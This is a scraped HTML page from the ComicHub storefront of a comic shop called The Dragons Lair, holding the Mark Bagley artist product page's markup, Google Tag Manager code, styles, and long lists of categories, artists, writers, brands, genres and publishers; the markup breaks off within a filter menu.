

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stores.comichub.com/dragonslair/Artist/Product/mark-bagley_FAF766
body_size: 35814
content:

<!DOCTYPE html>
<html lang="en">
<head>

	<meta charset="utf-8">
	
    <title> - Discover the Writing of Mark Bagley | The Dragons Lair</title>
    <meta name="title" content="Discover the Writing of Mark Bagley | The Dragons Lair">
    <meta name="description" content="Get to know the writing style of Mark Bagley at The Dragons Lair. Explore their portfolio, learn about their writing process, and discover their latest works.">

	
    <meta property="og:title" content="https://stores.comichub.com -">
    <meta property="og:type" content="website">
    <meta property="og:description" content="The ComicHub suite of tools, encompassing the customer app, customer website, publisher portal, creator portal, retailer POS, retailer eCommerce websites, publisher and retailer marketing tools and this ComicHub product directory all seamlessly integrate to ensure the print comic industry continues to thrive in the digital era">
    <meta property="og:image" content="https://stores.comichub.com/images/https://comichub.com/NewTheam/images/logo.png">
    <meta property="og:url" content="https://stores.comichub.com/dragonslair/Artist/Product/mark-bagley_FAF766">
    <meta property="og:site_name" content="ComicHub,ComicHub Stores,ComicHub Customer,ComicHub Publisher,ComicHub Pos,ComicHub Supplier">
    <meta property="og:locale" content="en_US">


	
	<link rel="shortcut icon" href="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" type="image/x-icon">


	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, user-scalable=yes">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	


	
	
	
	

	
	<link href="/Content/AllFont?v=56CM-ISImFR4ybDLcaToW7VfPMjCfNt5CP_BDsk4t3s1" as="font" rel="preload stylesheet">



	
	<!-- Preload Bootstrap -->
	<link rel="preload" href="/NewCss/bootstrap.min.css" as="style" />

	<!-- Load Bootstrap async -->
	<link rel="stylesheet" href="/NewCss/bootstrap.min.css" media="print" onload="this.media='all'" />

	<link rel="stylesheet" href="/NewCss/owl.carousel.min.css">
	
	<!-- Preload Custom CSS -->
	<link rel="preload" href="/NewCss/custom.css" as="style" />

	<!-- Load Custom CSS async -->
	<link rel="stylesheet" href="/NewCss/custom.css" media="print" onload="this.media='all'" />

	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	

	

		<!-- Google Tag Manager -->
		<script>
			(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-NTFWCWM');</script>
		<!-- End Google Tag Manager -->
	<style>
		footer .text ul li figure a {
			font-size: 24px !important;
		}

		.CheckBoxShow {
			position: relative !important;
			opacity: initial !important;
		}

		.rytlink .loading, .eventicons, .txt h2 {
			font-family: 'Poppins';
		}

		.brand_list li a, .sort_view ul li a {
			font-family: 'Poppins'
		}

		.categoryshowhide {
			cursor: pointer;
		}

		.sort_view {
			padding: 5px 5px 55px;
		}

		.selectLike {
			background-color: #eee;
			color: #8f0004;
		}

		.NotselectLike {
			background-color: #fff;
			color: black;
		}

		/*Add date 23/08/2019 by Bhushan*/
		.noRecordFoundMsg {
			text-align: center;
			padding: 10px;
			margin: 77px auto;
			width: 95%;
		}

		.connect-icon a {
			color: #fff;
		}

		.connect-icon .profileImg {
			border: 2px solid #fff;
			border-radius: 50%;
			padding: 3px;
		}

		.dropdown_menus {
			display: none;
		}

		footer .footercontent .mail li {
			display: flex;
		}

			footer .footercontent .mail li a {
				margin-left: 5px;
				color: #fff;
			}

		footer .footerform .address li {
			margin-left: 5px;
			display: flex;
		}

		.searchbox .form-control {
			height: 45px;
		}

		.catmodalbtn {
			width: 25%;
			margin: 0 auto;
		}

		@media (max-width:767px) {
			.catmodalbtn {
				width: 49%;
			}
		}
	</style>



	<script src="/NewJS/jquery-min.js"></script>
	<script src="/NewJS/bootstrap.bundle.min.js"></script>
	<script src="/NewJS/owl.carousel.min.js"></script>





</head>
<body>

		<!-- Google Tag Manager (noscript) -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTFWCWM"
					height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) -->






		<link href="/dragonslair/Home/AllDynamicCssNewTheme" defer rel="stylesheet" type="text/css">
			<header>
				<div class="container">
					<div class="topheader">
						<div class="logo">
							<figure>
									<a aria-label="Store Logo" href="https://stores.comichub.com/dragonslair">
										<img src="https://comichub.com/uploads/storelogo/754e3fb2-d704-46fe-86c4-c838e663ffd8.jpg" width="200" height="87">
									</a>
							</figure>
						</div>


						<div class="searchbox unactive">
							<div class="row">

									<div class="col-sm-12">
<form action="/dragonslair/allproduct" id="FormSearchProduct" method="post">											<input style="width: 100%;" type="text" aria-label="Search" class="form-control" name="text" id="txtsearch" placeholder="Enter Keyword, Title, Publisher, Genre or Creator" autocomplete="off" required>
											<input type="submit" id="btnSubmit" style="display: none" value="ok">
											<input type="hidden" id="hidSearchId" name="hidSearchId" value="" />
											<a class="searchicon" href="javascript:void(0)"><img src="/NewImg/search-icon.png" alt="img" style="padding-top: 5px"></a>
</form>
									</div>


							</div>



						</div>
						<div class="connect-icon" style=" display: contents; ">

								<a href="https://stores.comichub.com/dragonslair/SignUp">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_createacicon.png' alt=" Account Creation">
									Create an Account
								</a>
								<a href="https://stores.comichub.com/dragonslair/SignIn">
										<img src='/Uploads/Icon/5c9bf3db-e629-49cc-87b1-472327a3e992_signinicon.png' alt="  Sign In">

									Sign In
								</a>



						</div>
					</div>
				</div>

				<nav class="navbar navbar-expand-lg">
					<div class="container">
						<button id="nav-menus" class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#navbarNavDropdown" aria-controls="navbarNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
							<span></span>
							<span></span>
							<span></span>
							<span></span>
						</button>
						<div class="collapse navbar-collapse" id="navbarNavDropdown">
							<ul class="navbar-nav">

											<li id="HOME_li" class="nav-item">
												<a class="nav-link" aria-label="HOME" href="https://stores.comichub.com/dragonslair/">
													HOME
												</a>
											</li>
											<li id="COMINGSOON_li" class="nav-item">
												<a class="nav-link" aria-label="COMING SOON" href="https://stores.comichub.com/dragonslair/comingsoon">
													COMING SOON
												</a>
											</li>
											<li id="NEWRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="NEW RELEASES" href="https://stores.comichub.com/dragonslair/newreleases">
													NEW RELEASES
												</a>
											</li>
											<li id="RECENTRELEASES_li" class="nav-item">
												<a class="nav-link" aria-label="RECENT RELEASES" href="https://stores.comichub.com/dragonslair/recentreleases">
													RECENT RELEASES
												</a>
											</li>
											<li id="ALLPRODUCTS_li" class="nav-item">
												<a class="nav-link" aria-label="ALL PRODUCTS" href="https://stores.comichub.com/dragonslair/allproduct">
													ALL PRODUCTS
												</a>
											</li>
											<li id="SALEITEMS_li" class="nav-item">
												<a class="nav-link" aria-label="SALE ITEMS" href="https://stores.comichub.com/dragonslair/saleitem">
													SALE ITEMS
												</a>
											</li>
							</ul>

						</div>
					</div>
				</nav>


				<div class="row">
					<div class="success-msg SuccessMsg" id="ajaxsuccessmsg" style="display:none;">
						<span id="txtsmsg"></span>
						<span style="float:right;cursor: pointer" class="Close" title="Close">X</span>
					</div>
					<div class="success-msg ErrorMsg" id="ajaxerromsg" style="display:none;">
						<span id="txtmsg"></span>
						<span style="float: right; cursor: pointer" class="Close" title="Close">X</span>
					</div>
				</div>
			</header>
			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						
<script src="https://code.jquery.com/jquery-3.7.1.min.js" integrity="sha256-/JqT3SQfawRcv/BIHPThkBvs0OEvtFFmqPF/lYI/Cxo=" crossorigin="anonymous"></script>

<script src="/NewJS/bootstrap.bundle.min.js"></script>
    <script>
        $(function () {
            $("img.lazy").lazyload({ effect: "fadeIn" });
        });
    </script>


    <style>

        .label-info {
            background-color: #5bc0de;
        }

        .label {
            display: inline;
            font-weight: bold;
            line-height: 1;
            color: #fff;
            text-align: center;
            white-space: nowrap;
            vertical-align: baseline;
            border-radius: .25em;
        }

        @font-face {
            font-family: 'Glyphicons Halflings';
            src: url('../../fonts/glyphicons-halflings-regular.eot');
            src: url('../../fonts/glyphicons-halflings-regular.eot') format('embedded-opentype'), url('../../fonts/glyphicons-halflings-regular.woff2') format('woff2'), url('../../fonts/glyphicons-halflings-regular.woff') format('woff'), url('../../fonts/glyphicons-halflings-regular.ttf') format('truetype'), url('../../fonts/glyphicons-halflings-regular.svg') format('svg');
        }

        .glyphicon {
            position: relative;
            top: 1px;
            display: inline-block;
            font-family: 'Glyphicons Halflings';
            font-style: normal;
            font-weight: normal;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale;
        }

        .glyphicon-remove-sign:before {
            content: "\e083";
        }
    </style>




<div class="left-section">
	<h3 class="webheading">Search option</h3>
	<h3 class="mobileheading"><a class="collapsed" data-bs-toggle="collapse" href="#searchoption" aria-expanded="false" aria-controls="searchoption">Search option</a></h3>
	<div class="collapse" id="searchoption">
		<div class="accordion optionaccordion" id="optionaccordion">
				<div class="accordion-item">
					<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
						Company Details
					</button>
					<div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Blogs" aria-label="Blogs">
												Blogs
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/ContactUs" aria-label="Contact">
												Contact
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/educational-resources" aria-label="Educational Resources">
												Educational Resources
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Gallery" aria-label="Gallery">
												Gallery
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/about-us" aria-label="Our Story">
												Our Story
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/terms-conditions" aria-label="Terms &amp; Conditions">
												Terms &amp; Conditions
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/info/terms-of-trade" aria-label="Terms of Trade">
												Terms of Trade
											</a>
									</li>
									<li>
											<a href="https://stores.comichub.com/dragonslair/Events/All" aria-label="Upcoming Events">
												Upcoming Events
											</a>
									</li>

							</ul>

						</div>
					</div>
				</div>


			<div class="accordion-item">
				<button type="button" class="accordion-button" id="headingOne" data-bs-toggle="collapse" data-bs-target="#collapseCategory" aria-expanded="true" aria-controls="collapseCategory">
					Browse By Category
				</button>
				<div id="collapseCategory" class="accordion-collapse collapse show" aria-labelledby="headingOne" data-bs-parent="#optionaccordion">
					<div class="optionlist">
						<ul>
										<li>
											<a class="accordion" aria-label="Action Figures" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Toys_Models">
												Action Figures
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Apparel" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Apparel">
												Apparel
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Books_Mass_Market">
												Books
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Books (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover-book">
												Books (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Catalogs" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Supplier_Publications">
												Catalogs
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Collectible Card Games" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Card_Product">
												Collectible Card Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comic Supplies" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Comic_Supplies">
												Comic Supplies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Comics" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Comics">
												Comics
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Convention &amp; Store Exclusives" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/convention-summit-exclusives">
												Convention &amp; Store Exclusives
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Funko Pops" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/vinyl-figures">
												Funko Pops
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Graphic_Novels">
												Graphic Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Graphic Novels (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover_0">
												Graphic Novels (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Light Novels" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/light-novel">
												Light Novels
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Magazines" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Magazines">
												Magazines
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/manga">
												Manga
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Manga (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/manga-hardcover-">
												Manga (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Miscellaneous" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Miscellaneous">
												Miscellaneous
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Multi-Media" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Video_Audio">
												Multi-Media
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Novelties " href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Novelties_Non-Comic">
												Novelties 
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/paperback-novel-large-">
												Paperbacks
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Paperbacks (Digest)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/mass-market-paperback">
												Paperbacks (Digest)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Plushies" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/ty-beanie-babies-">
												Plushies
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Prints &amp; Posters" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/Prints_Posters">
												Prints &amp; Posters
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Role Playing Games" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/role-playing-games">
												Role Playing Games
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Slip Cased (Hardcover)" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/hardcover-slip-cased">
												Slip Cased (Hardcover)
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Statues" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/statues">
												Statues
											</a>
										</li>
										<li>
											<a class="accordion" aria-label="Store Exclusives" href="https://stores.comichub.com/dragonslair/Category/AdvanceFilter/store-exclusives">
												Store Exclusives
											</a>
										</li>

						</ul>

					</div>
				</div>
			</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseArtist" aria-expanded="true" aria-controls="collapseArtist">
						Artists
					</button>
					<div id="collapseArtist" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A. Shay Hahn" href="https://stores.comichub.com/dragonslair/Artist/Product/a-shay-hahn">
											A. Shay Hahn
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.C. Zamudio" href="https://stores.comichub.com/dragonslair/Artist/Product/ac-zamudio">
											A.C. Zamudio
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="A.l. Kaplan" href="https://stores.comichub.com/dragonslair/Artist/Product/al-kaplan">
											A.l. Kaplan
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Hammerstrom" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-hammerstrom_98FC30">
											Aaron Hammerstrom
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Kuder" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-kuder_A9D035">
											Aaron Kuder
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Lopresti" href="https://stores.comichub.com/dragonslair/Artist/Product/aaron-lopresti_EC85DC">
											Aaron Lopresti
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abby Bulmer" href="https://stores.comichub.com/dragonslair/Artist/Product/abby-bulmer_7F5AD6">
											Abby Bulmer
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abel" href="https://stores.comichub.com/dragonslair/Artist/Product/abel_417139">
											Abel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abhishek Malsuni" href="https://stores.comichub.com/dragonslair/Artist/Product/abhishek-malsuni">
											Abhishek Malsuni
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Artists" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingTwo" data-bs-toggle="collapse" data-bs-target="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
						Writers
					</button>
					<div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="&amp; Chris Lemole" href="https://stores.comichub.com/dragonslair/Writers/Product/-chris-lemole">
											&amp; Chris Lemole
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aabria Iyengar" href="https://stores.comichub.com/dragonslair/Writers/Product/aabria-iyengar">
											Aabria Iyengar
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Campbell" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-campbell_09D1DA">
											Aaron Campbell
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Gillespie" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-gillespie">
											Aaron Gillespie
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron John Gregory" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-john-gregory">
											Aaron John Gregory
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aaron Sparrow" href="https://stores.comichub.com/dragonslair/Writers/Product/aaron-sparrow">
											Aaron Sparrow
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abigail Jill Harding" href="https://stores.comichub.com/dragonslair/Writers/Product/abigail-jill-harding_2AFEC0">
											Abigail Jill Harding
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Glass" href="https://stores.comichub.com/dragonslair/Writers/Product/adam-glass">
											Adam Glass
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adrian Wassel" href="https://stores.comichub.com/dragonslair/Writers/Product/adrian-wassel">
											Adrian Wassel
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aj Ampadu" href="https://stores.comichub.com/dragonslair/Writers/Product/aj-ampadu">
											Aj Ampadu
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Writers" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingThree" data-bs-toggle="collapse" data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
						Brands
					</button>
					<div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="2 Guns" href="https://stores.comichub.com/dragonslair/Brands/Product/2-guns">
											2 Guns
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="30 Days of Night" href="https://stores.comichub.com/dragonslair/Brands/Product/30-days-of-night">
											30 Days of Night
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adam Strange" href="https://stores.comichub.com/dragonslair/Brands/Product/adam-strange">
											Adam Strange
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Adventure Time" href="https://stores.comichub.com/dragonslair/Brands/Product/adventure-time">
											Adventure Time
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aliens" href="https://stores.comichub.com/dragonslair/Brands/Product/aliens">
											Aliens
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="American Jesus" href="https://stores.comichub.com/dragonslair/Brands/Product/american-jesus">
											American Jesus
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animal Castle" href="https://stores.comichub.com/dragonslair/Brands/Product/animal-castle">
											Animal Castle
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Animosity" href="https://stores.comichub.com/dragonslair/Brands/Product/animosity">
											Animosity
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ant-Man" href="https://stores.comichub.com/dragonslair/Brands/Product/ant-man">
											Ant-Man
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aquaman" href="https://stores.comichub.com/dragonslair/Brands/Product/aquaman">
											Aquaman
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Brands" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFour" data-bs-toggle="collapse" data-bs-target="#collapseFour" aria-expanded="false" aria-controls="collapseFour">
						Genres
					</button>
					<div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="Action Adventure" href="https://stores.comichub.com/dragonslair/Genre/Product/action-adventure">
											Action Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthology" href="https://stores.comichub.com/dragonslair/Genre/Product/anthology">
											Anthology
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anthropomorphic" href="https://stores.comichub.com/dragonslair/Genre/Product/anthropomorphic">
											Anthropomorphic
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Anti-Hero" href="https://stores.comichub.com/dragonslair/Genre/Product/anti-hero_349541">
											Anti-Hero
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art and Reference Books" href="https://stores.comichub.com/dragonslair/Genre/Product/art-and-reference-books">
											Art and Reference Books
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Art Supplies" href="https://stores.comichub.com/dragonslair/Genre/Product/art-supplies">
											Art Supplies
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Boys&#39; Love" href="https://stores.comichub.com/dragonslair/Genre/Product/boys-love">
											Boys&#39; Love
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comic Journalism" href="https://stores.comichub.com/dragonslair/Genre/Product/comic-journalism">
											Comic Journalism
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Comics &amp; Graphic Novels - Action &amp; Adventure" href="https://stores.comichub.com/dragonslair/Genre/Product/comics-graphic-novels-action-adventure">
											Comics &amp; Graphic Novels - Action &amp; Adventure
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Crime" href="https://stores.comichub.com/dragonslair/Genre/Product/crime">
											Crime
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Genres" class="viewmore">View more</a>
						</div>
					</div>
				</div>
				<div class="accordion-item">
					<button type="button" class="accordion-button collapsed" id="headingFive" data-bs-toggle="collapse" data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
						Publishers
					</button>
					<div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive" data-bs-parent="#optionaccordion">
						<div class="optionlist">
							<ul>
									<li>
										<a class="accordion" aria-label="A Wave Blue World Inc" href="https://stores.comichub.com/dragonslair/Publisher/Product/a-wave-blue-world-inc">
											A Wave Blue World Inc
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aardvark Vanaheim" href="https://stores.comichub.com/dragonslair/Publisher/Product/aardvark-vanaheim_4AA7F7">
											Aardvark Vanaheim
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ablaze" href="https://stores.comichub.com/dragonslair/Publisher/Product/ablaze_7F06F3">
											Ablaze
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Abstract Studios" href="https://stores.comichub.com/dragonslair/Publisher/Product/abstract-studios_AED56B">
											Abstract Studios
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Acme Ink" href="https://stores.comichub.com/dragonslair/Publisher/Product/acme-ink_B40EF8">
											Acme Ink
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Action Lab Entertainment" href="https://stores.comichub.com/dragonslair/Publisher/Product/action-lab-entertainment_EC01D9">
											Action Lab Entertainment
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Aftershock Comics" href="https://stores.comichub.com/dragonslair/Publisher/Product/aftershock-comics_A299D7">
											Aftershock Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Ahoy Comics" href="https://stores.comichub.com/dragonslair/Publisher/Product/ahoy-comics_F147EA">
											Ahoy Comics
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Amaze Ink (Slave Labor Graphic)" href="https://stores.comichub.com/dragonslair/Publisher/Product/amaze-ink-slave-labor-graphic">
											Amaze Ink (Slave Labor Graphic)
										</a>
									</li>
									<li>
										<a class="accordion" aria-label="Amp! Comics For Kids" href="https://stores.comichub.com/dragonslair/Publisher/Product/amp-comics-for-kids">
											Amp! Comics For Kids
										</a>
									</li>
							</ul>
							<a href="https://stores.comichub.com/dragonslair/Publisher" class="viewmore">View more</a>
						</div>
					</div>
				</div>
		</div>
	</div>
</div>

<div class="lightbox" id="lightboxadvance" style="display:none">


	<div style="margin: 2% auto;">

		<div class="popup_page">
			<h2>
				<span class="closespan" style="background-color: #920004;" onclick="HideLightBox('0')">X</span>
				<span id="headerspan"></span>
			</h2>




			<div class="row">

				<div class="col-sm-12 ">
					<nav class="advancenav">
						<div class="buttonadvance">Advance Filter <span class="touch-button" style="text-align: left;"><i class="navicon">▼</i></span></div>
						<ul data-breakpoint="767" class="flexnav flexnavcss flexnavnewcss advancefilltermenu">
							<li class="unactive" onclick="GetCategory('','Publishers')"><a class="all_category btn redbtn" href="#" aria-label="Publishers">Publishers </a></li>
